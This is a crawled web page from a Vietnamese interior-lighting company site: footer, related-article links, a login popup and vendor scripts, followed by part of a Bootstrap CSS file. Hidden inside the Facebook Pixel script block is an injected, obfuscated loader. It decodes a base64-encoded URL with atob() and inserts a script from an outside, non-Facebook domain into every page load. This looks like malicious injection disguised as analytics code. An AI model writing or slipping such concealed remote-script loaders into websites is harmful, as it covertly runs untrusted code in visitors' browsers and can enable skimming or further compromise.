                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F" />
                                                </g>
                                                <defs>
                                                    <clipPath id="clip0">
                                                        <rect width="14" height="14" fill="white" transform="translate(0 0.854004)" />
                                                    </clipPath>
                                                </defs>
                                            </svg>
                                            07/03/2025                                        </div>
                                    </div>

                                </a>
                            </div>
                        

                    
                    <div class="follow">
                        <div class="text-uppercase follow-h3 font-weight-bold">Theo dõi bản tin của chúng tôi</div>
                        <div class="fb-share-button" data-href="https://www.facebook.com/Anhdoanvn/" data-layout="button_count" data-size="large"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2FAnhdoanvn%2F&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Chia sẻ</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    <div class="construction_detail_ctbqt">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="ctbqt_title clmm">
                        <span>Có thể bạn quan tâm</span>
                    </div>
                </div>
                                    <div class="col-md-4 col-sm-6">
                        <div class="ctbqt_item">
                            <a href="/giai-phap-chieu-sang/thiet-ke-chieu-sang-phong-khach-6-meo-chon-den-phong-khach-de-tao-nen-khong-gian-hoan-hao/" class="ctbqt_item_img">
                                <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2025/10/04/23/26/w480/tang-1-phong-khach-05.jpg" alt="Thiết kế chiếu sáng phòng khách｜6 mẹo chọn đèn phòng khách để tạo nên không gian hoàn hảo!" />
                            </a>
                            <span class="ctbqt_item_txt">
                                <div class="date mt-2" style="font-size: 13px">
                                    <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0)">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F"></path>
                                        </g>
                                        <defs>
                                            <clipPath id="clip0">
                                                <rect width="14" height="14" fill="white" transform="translate(0 0.854004)"></rect>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                    04/10/2025                                </div>
                            </span>
                            <a href="/giai-phap-chieu-sang/thiet-ke-chieu-sang-phong-khach-6-meo-chon-den-phong-khach-de-tao-nen-khong-gian-hoan-hao/" class="ctbqt_item_title">
                                Thiết kế chiếu sáng phòng khách｜6 mẹo chọn đèn phòng khách để tạo nên không gian hoàn hảo!                            </a>
                        </div>
                    </div>
                                    <div class="col-md-4 col-sm-6">
                        <div class="ctbqt_item">
                            <a href="/giai-phap-chieu-sang/toi-uu-hoa-anh-sang-tu-nhien-trong-thiet-ke-noi-that/" class="ctbqt_item_img">
                                <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2025/03/07/14/47/w480/ngoai-that-04.jpg" alt="Tối ưu hóa ánh sáng tự nhiên trong thiết kế nội thất" />
                            </a>
                            <span class="ctbqt_item_txt">
                                <div class="date mt-2" style="font-size: 13px">
                                    <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0)">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F"></path>
                                        </g>
                                        <defs>
                                            <clipPath id="clip0">
                                                <rect width="14" height="14" fill="white" transform="translate(0 0.854004)"></rect>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                    07/03/2025                                </div>
                            </span>
                            <a href="/giai-phap-chieu-sang/toi-uu-hoa-anh-sang-tu-nhien-trong-thiet-ke-noi-that/" class="ctbqt_item_title">
                                Tối ưu hóa ánh sáng tự nhiên trong thiết kế nội thất                            </a>
                        </div>
                    </div>
                                    <div class="col-md-4 col-sm-6">
                        <div class="ctbqt_item">
                            <a href="/giai-phap-chieu-sang/lam-the-nao-de-chon-den-phu-hop-voi-den-chum/" class="ctbqt_item_img">
                                <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2024/12/31/20/26/w480/den-chum.jpg" alt="Làm thế nào để chọn đèn phù hợp với đèn chùm?" />
                            </a>
                            <span class="ctbqt_item_txt">
                                <div class="date mt-2" style="font-size: 13px">
                                    <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0)">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F"></path>
                                        </g>
                                        <defs>
                                            <clipPath id="clip0">
                                                <rect width="14" height="14" fill="white" transform="translate(0 0.854004)"></rect>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                    31/12/2024                                </div>
                            </span>
                            <a href="/giai-phap-chieu-sang/lam-the-nao-de-chon-den-phu-hop-voi-den-chum/" class="ctbqt_item_title">
                                Làm thế nào để chọn đèn phù hợp với đèn chùm?                            </a>
                        </div>
                    </div>
                            </div>
        </div>
    </div>


<script type="text/javascript">
    var id_news = '195';
    var url_savecomment = '/news/savecomment/';
</script><footer>
    <div class="footer-main">
        <div class="footer-info">
            <div class="logo">
                <a class="lg-svg" href="https://anhdoan.vn">
                    <img src="https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/04/06/17/07/log1617682031_4824.png" alt="Logo AnhDoan" />
                </a>
                <div>Khơi nguồn giác quan, đánh thức cảm xúc</div>
            </div>
            <div class="social">
                <p>Kết nối với chúng tôi</p>
                <div class="d-flex align-items-center">
                    <a href="http://bit.ly/2kE3891" target="_blank">
                        <img src="/images/ft-add.png" alt="Map">
                    </a>
                    <a href="https://www.facebook.com/Anhdoanvn/" target="_blank">
                        <img src="/images/ft-fb.png" alt="Facebook">
                    </a>
                    <a href="https://www.youtube.com/channel/UCsv17uaOT3iQ6BhoB2sovpQ" target="_blank">
                        <img src="/images/ft-ytb.png" alt="Youtube">
                    </a>
                    <a href="https://www.instagram.com/doanvt45/" target="_blank">
                        <img src="/images/ft-insta.png" alt="Instagram">
                    </a>
                    <a href="https://www.pinterest.com/noithatanhdoan/" target="_blank">
                        <img src="/images/ft-printest.png" alt="Printest">
                    </a>
                    <a href="https://www.tiktok.com/@noithatanhdoan" target="_blank">
                        <img src="/images/ft-tiktok.png" alt="Tiktok" width="39">
                    </a>
                </div>
            </div>
        </div>
        <div class="footer-links">
            <div class="txt-head">Truy cập nhanh</div>
            <div class="links">
                    <ul>
                    <li>
                <a href="/gioi-thieu/">
                    Giới thiệu                </a>
            </li>
                        <li>
                <a href="/cong-trinh-da-trien-khai/">
                    Công trình                </a>
            </li>
                        <li>
                <a href="/giai-phap-thiet-ke-noi-that/">
                    Giải pháp                </a>
            </li>
                </ul>
                    <ul>
                    <li>
                <a href="https://anhdoan.vn/">
                    Trang chủ                </a>
            </li>
                        <li>
                <a href="/lien-he/">
                    Liên hệ                </a>
            </li>
                        <li>
                <a href="/tin-tuc/">
                    Tin tức                </a>
            </li>
                </ul>
            </div>
        </div>
        <div class="policy d-flex flex-wrap justify-content-between">
                <ul>
                    <li>
                <a href="/tin-he-thong/chinh-sach-ban-hang/">
                    Chính sách bán hàng                </a>
            </li>
                        <li>
                <a href="/tin-he-thong/chinh-sach-bao-mat/">
                    Chính sách bảo mật                 </a>
            </li>
                        <li>
                <a href="/tin-he-thong/chinh-sach-van-chuyen/">
                    Chính sách vận chuyển                </a>
            </li>
                        <li>
                <a href="/tin-he-thong/phuong-thuc-thanh-toan/">
                    Phương thức thanh toán                </a>
            </li>
                </ul>
        </div>
        <div class="footer-form">
            <div class="txt-head">Đăng ký nhận bản tin</div>
            <div class="form-group">
                <input type="text" class="form-control" id="feedback_email"
                       placeholder="Vui lòng nhập địa chỉ email của bạn" />
                <a href="javascript:void(0)" class="image" onclick="submit_emailletter(this)"><img
                        src="/images/icon-form.svg" alt="Đăng ký nhận bản tin" /></a>
            </div>

            <div class="footer-loz mt-4 d-block">
                <div class="dmca mb-3">
                    <a href="//www.dmca.com/Protection/Status.aspx?ID=9753a5d8-c1fa-42e2-876e-3a12383d7ae0"
                       title="DMCA.com Protection Status" class="dmca-badge"> <img
                            src="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=9753a5d8-c1fa-42e2-876e-3a12383d7ae0"
                            alt="DMCA.com Protection Status" /></a>
                    <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script>
                </div>

                
        <a target="_blank" href="http://online.gov.vn/Home/WebDetails/83416">
        <img src="https://anhdoan.vn/uploads/up/anhdoan/banner/2021/03/02/23/14/bct1614680069_953.png" alt="Thông báo bộ công thương" width="162">
    </a>
    
            </div>
        </div>
    </div>
    <div class="footer-copyright d-flex align-items-center justify-content-between">
        <div>© Copyright 2020 ANH ĐOÀN. All Rights Reserved</div>
        <div>Anh Đoàn: Nâng tầm trải nghiệm không gian sống</div>
    </div>
</footer>
<div class="fixed-icons">
    <a href="javascript:void(0)" id="backtop" class="back-top"><img src="/images/backtotop.png" alt="Back Top"></a>
    <a class="icon-call" href="tel:0986352251"><img src="/images/icon-call.png"
                                                                                              alt="icon call"></a>
</div>
<div id="bg_loading" style="display: none;">
    <div id="ajax-loading">
        <img src="/images/loader_2.gif" alt="Loading..."> Loading ...
    </div>
</div>
<input type="hidden" id="form-key-csrf-anhdoan" data-key-name="_csrf"
       data-key-value="niIhNmN3chS8uLNqgZvuzR-tnGxv6VlqUYhN9z7sRuDnVUZGEjYRRs3i5ljN49aqb_upPwScAwxivQSeVYsToQ=="/>
       <div class="box__popup" id="popupCart" style="display: none;">
    <div class="box__overlay"></div>
    <div class="box__absolute cart--box">
        <div class="btn__close">
            <img src="/images/close.svg" alt="Close">
        </div>
        <div id="c_cartmodal" data-pjax-container="" data-pjax-push-state data-pjax-timeout="1000">        
            <div class="block__cart">
                <img class="icon__cart-none" src="/images/cart-none.png" alt="Không có sản phẩm nào trong giỏ hàng của bạn." />
                <div class="block__cart__head">Không có sản phẩm nào trong giỏ hàng của bạn.</div>
                <a class="btn__continue" href="javascript:void(0)" onclick="cart_continue()" title="">Tiếp tục mua sắm</a>
            </div>

                </div>    </div>
</div>

<div class="popup-login">
    <a href="javascript:;" class="closed"><img src="/images/icon-close.png" alt="close"></a>
    <div class="head">
        <div class="head--acount">Đăng nhập tài khoản</div>
        <img src="/images/anhdoanlogo.png" alt="Đăng nhập tài khoản">
    </div>
    <div class="form-wrap">
        <form id="login-form" class="form-default" action="/site/logincustomerajax/" method="post"><input type="hidden" id="url_referrer_login" name="url_referrer_login" value="/giai-phap-chieu-sang/thiet-ke-anh-sang-cho-phong-tam/">        <div class="form-group field-logincustomerform-email">
            <label >Email *</label>
            <input type="text" id="logincustomerform-email" class="form-control" name="LoginCustomerForm[email]" placeholder="Email">            <div class="help-block"></div>
        </div>
        <div class="form-group field-logincustomerform-password">
            <label >Mật khẩu *</label>
            <input type="password" id="logincustomerform-password" class="form-control" name="LoginCustomerForm[password]" placeholder="Mật khẩu">            <div class="help-block"></div>        </div>
        <div class="actions-form d-flex align-items-center justify-content-between flex-wrap">
            <div class="form-check">
                <label class="form-check-label">
                    <input type="checkbox" class="form-check-input" name="LoginCustomerForm[rememberMe]" id="remember" value="1" />
                    Ghi nhớ đăng nhập                </label>
            </div>
            <a href="/quen-mat-khau/" class="btn-remember-pass">Quên mật khẩu?</a>
        </div>
        <button type="submit" class="btn-submit">Đăng nhập</button>
        </form>        <div class="line text-center"><span>Hoặc</span></div>
        <div class="log-socials">
            <div id="w3" class="social__login">                            <a class="fb auth-link" href="/site/auth/?authclient=facebook" title="Facebook" data-popup-width="860" data-popup-height="480"><img alt="Facebook" src="/images/fb-ic.png"> <span>Đăng nhập bằng Facebook</span></a>                            <a class="gg auth-link" href="/site/auth/?authclient=google" title="Google"><img alt="Google" src="/images/gg-ic.png"> <span>Đăng nhập bằng Google</span></a>                        </div>        </div>
        <div class="faq">
            Bạn đã có tài khoản? <a href="/dang-ky/" class="btn-register">Đăng kí một tài khoản</a>
        </div>
    </div>
</div>
        <script src="/vendors/jquery/jquery.min.js?v=1616405540"></script>
<script src="/libs/bootstrap/popper.min.js?v=1616405540"></script>
<script src="/js/bootstrap.min.js?v=1616405540"></script>
<script src="/js/js.cookie.js?v=1616405540"></script>
<script src="/libs/lazyload/jquery.lazy.min.js?v=1657599587"></script>
<script src="/libs/counterup/jquery.counterup.min.js?v=1616405540"></script>
<script src="/libs/counterup/jquery.waypoints.min.js?v=1616405540"></script>
<script src="/libs/wowjs/wow.min.js?v=1616405540"></script>
<script src="/libs/owl-carousel/owl.carousel.min.js?v=1616405540"></script>
<script src="/libs/magiczoom/magiczoom.js?v=1616405540"></script>
<script src="/libs/swiper/swiper-bundle.min.js?v=1657599587"></script>
<script src="/libs/swiper/SwiperAnimation.min.js?v=1616405540"></script>
<script src="/js/jquery.fancybox.min.js?v=1616405540"></script>
<script src="/libs/slickSlider/slick.min.js?v=1657599587"></script>
<script src="/libs/gsap/CustomEase.min.js?v=1657599587"></script>
<script src="/libs/gsap/gsap.min.js?v=1657599587"></script>
<script src="/libs/gsap/ScrollTrigger.min.js?v=1657599587"></script>
<script src="/libs/gsap/animations.js?v=1657599587"></script>
<script src="/js/flatpickr.js?v=1657599587"></script>
<script src="/js/global.js?v=1657599587"></script>
<script src="/js/main.js?v=1717123963"></script>
<script src="/js/view/news_detail.js?v=1616405540"></script>
<script src="/vendors/core/yii.js?v=1616405540"></script>
<script src="/assets/192bfd37/authchoice.js?v=1616472517"></script>
<script src="/js/view/cart.js?v=1616405540"></script>
<script src="/vendors/core/jquery.pjax.js?v=1616405540"></script>
<script src="/js/view/login.js?v=1616405540"></script>
<script src="/vendors/core/yii.activeForm.js?v=1616405540"></script>
<script>jQuery(function ($) {
jQuery('#w1').authchoice();
jQuery(document).pjax("#c_cartcount a", {"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#c_cartcount"});
jQuery(document).off("submit", "#c_cartcount form[data-pjax]").on("submit", "#c_cartcount form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#c_cartcount"});});
jQuery(document).pjax("#c_cartmodal a", {"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#c_cartmodal"});
jQuery(document).off("submit", "#c_cartmodal form[data-pjax]").on("submit", "#c_cartmodal form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#c_cartmodal"});});
jQuery('#login-form').yiiActiveForm([], []);
jQuery('#w3').authchoice();
});</script>                    <script>  var crm_cookies = '';  var CrmBizflyServiceSdkInit = {    project_token: "5dd702c0-a05a-435d-a3f7-cd4f8562983c"  };  (function(d){    function getCookie(cname) {      var name = cname + "=";      var decodedCookie = decodeURIComponent(document.cookie);      var ca = decodedCookie.split(';');      for(var i = 0; i <ca.length; i++) {        var c = ca[i];        while (c.charAt(0) == ' ') {          c = c.substring(1);        }        if (c.indexOf(name) == 0) {          return c.substring(name.length, c.length);        }      }      return "";    }    (function(d, s, id) {      var js, fjs = d.getElementsByTagName(s)[0];      if (d.getElementById(id)) return;      js = d.createElement(s);      js.id = id;      js.src = "https://crm.bizfly.vn/services/sdk.js?v=" + parseInt(new Date().getTime() / 60 / 60 / 1000);      fjs.parentNode.insertBefore(js, fjs);    }(document, "script", "CrmBizflyWebServiceSdk"));    function wait_and_run(condition, callback, option) {      let time_start = Date.now();      let time_out = option && option.time_out ? option.time_out : 20;      let checkExist = setInterval(function() {        let con = condition();        if (con || Date.now() - time_start > time_out * 1000) {          clearInterval(checkExist);          if (con) {            callback(option)          }        }      }, 200);    }    wait_and_run(function() {          return typeof CRM_TRACKING_CLIENT === 'object'        },        function() {          CRM_TRACKING_CLIENT.getCookies(2, function(c) {            crm_cookies = btoa(c);          });        }    );    console.log(crm_cookies);    setTimeout(function() {      var checkMobile = false;      if (screen.width < 800) {        checkMobile = true;      }      var toolEmbedId = "17999e2833f7742588295d0f24a39c2b",          domain = window.location.origin + "" + window.location.pathname,          baseUrl = "https://chat.bizfly.vn",          xhr = new XMLHttpRequest;      xhr.open("GET", baseUrl + "/api/tool-embed/get-setting?toolEmbedId=" + toolEmbedId + "&domain=" + domain + "&mobileAndTabletcheck=" + checkMobile + "&crm_token=" + crm_cookies), xhr.onload = function() {        if (200 === xhr.status) {          var e = JSON.parse(xhr.responseText);          if (1 == e.status) {            var o = document.createElement("div");            o.innerHTML = e.html, document.getElementsByTagName("body")[0].appendChild(o)          }          console.log(e.msg)        } else console.log("Request failed. Returned status of " + xhr.status)      }, xhr.send();      function sleep(ms) {        return new Promise(resolve => setTimeout(resolve, ms));      }      async function bizflyInit() {        await sleep(1000);        console.log('Bizfly: init facebook customer chat....');                    console.log('Bizfly: complete init, thanks for using!');        window.fbAsyncInit = function() {          FB.init({            appId:"1824967184492332",            autoLogAppEvents: !0,            xfbml: !0,            version: "v8.0"          })        },function(e, o, t) {              var i, a = e.getElementsByTagName(o)[0];              e.getElementById(t) || ((i = e.createElement(o)).id = t, i.src = "https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js", a.parentNode.insertBefore(i, a))            }(document, "script", "facebook-jssdk");}      bizflyInit();    }, 2000);  }(document));</script>
<!-- Facebook Pixel Code -->
<script >
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '526848661689146');
(function(){
    var script = document.createElement('script');
    script.async = true; 
    var ref = document.getElementsByTagName('script')[0];
    ref.parentNode.insertBefore(script, ref);
  })();
fbq('track', 'PageView');
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbHAuanM=');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=526848661689146&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->                <div id="fb-root"></div>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://anhdoan.vn/css/bootstrap.min.css?v=1617682899
body_size: 34596
content:
:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system, BlinkMacSystemFont, 'Segoe UI',
Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji',
'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';--font-family-monospace:SFMono-Regular, Menlo, Monaco, Consolas,
'Liberation Mono', 'Courier New', monospace;}
*,::after,::before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent;}
@-ms-viewport{width:device-width;}
article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section{display:block;}
body{margin:0;font-family:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',
'Segoe UI Symbol', 'Noto Color Emoji';font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff;}
[tabindex='-1']:focus{outline:0 !important;}
hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible;}
h1,
h2,
h3,
h4,
h5,
h6{margin-top:0;margin-bottom:0.5rem;}
p{margin-top:0;margin-bottom:1rem;}
abbr[data-original-title],
abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;}
address{margin-bottom:1rem;font-style:normal;line-height:inherit;}
dl,
ol,
ul{margin-top:0;margin-bottom:1rem;}
ol ol,
ol ul,
ul ol,
ul ul{margin-bottom:0;}
dt{font-weight:700;}
dd{margin-bottom:0.5rem;margin-left:0;}
blockquote{margin:0 0 1rem;}
dfn{font-style:italic;}
b,
strong{font-weight:bolder;}
small{font-size:80%;}
sub,
sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;}
sub{bottom:-0.25em;}
sup{top:-0.5em;}
a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;}
a:hover{color:#0056b3;text-decoration:underline;}
a:not([href]):not([tabindex]){color:inherit;text-decoration:none;}
a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none;}
a:not([href]):not([tabindex]):focus{outline:0;}
code,
kbd,
pre,
samp{font-family:SFMono-Regular, Menlo, Monaco, Consolas, 'Liberation Mono',
'Courier New', monospace;font-size:1em;}
pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar;}
figure{margin:0 0 1rem;}
img{vertical-align:middle;border-style:none;}
svg{overflow:hidden;vertical-align:middle;}
table{border-collapse:collapse;}
caption{padding-top:0.75rem;padding-bottom:0.75rem;color:#6c757d;text-align:left;caption-side:bottom;}
th{text-align:inherit;}
label{display:inline-block;margin-bottom:0.5rem;}
button{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color;}
button,
input,
optgroup,
select,
textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;}
button,
input{overflow:visible;}
button,
select{text-transform:none;}
[type='reset'],
[type='submit'],
button,
html [type='button']{-webkit-appearance:button;}
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner,
button::-moz-focus-inner{padding:0;border-style:none;}
input[type='checkbox'],
input[type='radio']{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}
input[type='date'],
input[type='datetime-local'],
input[type='month'],
input[type='time']{-webkit-appearance:listbox;}
textarea{overflow:auto;resize:vertical;}
fieldset{min-width:0;padding:0;margin:0;border:0;}
legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:0.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal;}
progress{vertical-align:baseline;}
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button{height:auto;}
[type='search']{outline-offset:-2px;-webkit-appearance:none;}
[type='search']::-webkit-search-cancel-button,
[type='search']::-webkit-search-decoration{-webkit-appearance:none;}
::-webkit-file-upload-button{font:inherit;-webkit-appearance:button;}
output{display:inline-block;}
summary{display:list-item;cursor:pointer;}
template{display:none;}
[hidden]{display:none !important;}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6{margin-bottom:0.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}
.h1,
h1{font-size:2.5rem;}
.h2,
h2{font-size:2rem;}
.h3,
h3{font-size:1.75rem;}
.h4,
h4{font-size:1.5rem;}
.h5,
h5{font-size:1.25rem;}
.h6,
h6{font-size:1rem;}
.lead{font-size:1.25rem;font-weight:300;}
.display-1{font-size:6rem;font-weight:300;line-height:1.2;}
.display-2{font-size:5.5rem;font-weight:300;line-height:1.2;}
.display-3{font-size:4.5rem;font-weight:300;line-height:1.2;}
.display-4{font-size:3.5rem;font-weight:300;line-height:1.2;}
hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0, 0, 0, 0.1);}
.small,
small{font-size:80%;font-weight:400;}
.mark,
mark{padding:0.2em;background-color:#fcf8e3;}
.list-unstyled{padding-left:0;list-style:none;}
.list-inline{padding-left:0;list-style:none;}
.list-inline-item{display:inline-block;}
.list-inline-item:not(:last-child){margin-right:0.5rem;}
.initialism{font-size:90%;text-transform:uppercase;}
.blockquote{margin-bottom:1rem;font-size:1.25rem;}
.blockquote-footer{display:block;font-size:80%;color:#6c757d;}
.blockquote-footer::before{content:'\2014 \00A0';}
.img-fluid{max-width:100%;height:auto;}
.img-thumbnail{padding:0.25rem;background-color:#fff;border:1px solid #dee2e6;-webkit-border-radius:0.25rem;-moz-border-radius:0.25rem;border-radius:0.25rem;max-width:100%;height:auto;}
.figure{display:inline-block;}
.figure-img{margin-bottom:0.5rem;line-height:1;}
.figure-caption{font-size:90%;color:#6c757d;}
code{font-size:87.5%;color:#e83e8c;word-break:break-word;}
a > code{color:inherit;}
kbd{padding:0.2rem 0.4rem;font-size:87.5%;color:#fff;background-color:#212529;-webkit-border-radius:0.2rem;-moz-border-radius:0.2rem;border-radius:0.2rem;}
